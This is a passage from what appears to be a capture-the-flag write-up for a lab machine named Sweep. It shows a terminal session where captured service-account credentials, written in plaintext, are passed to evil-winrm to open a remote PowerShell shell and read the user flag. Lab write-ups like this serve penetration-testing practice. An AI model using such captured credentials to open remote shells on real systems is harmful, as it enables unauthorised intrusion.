 ┌──(ujoyster💔rossa)-[~/VL/Sweep/fakessh]
└─$ evil-winrm -i sweep.vl -u svc_inventory_lnx -p '0|5m-U6?/uAX'
Evil-WinRM shell v4.1
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\svc_inventory_lnx\Documents> cd C:\
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/31/2025 4:06 AM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 7/28/2025 4:38 PM Program Files
d----- 2/8/2024 12:17 PM Program Files (x86)
d-r--- 11/9/2026 1:11 AM Users
d----- 7/31/2025 4:11 AM Windows
-a---- 8/5/2025 5:45 AM 33 user.txt
*Evil-WinRM* PS C:\> type user.txt
d2 65
*Evil-WinRM* PS C:\>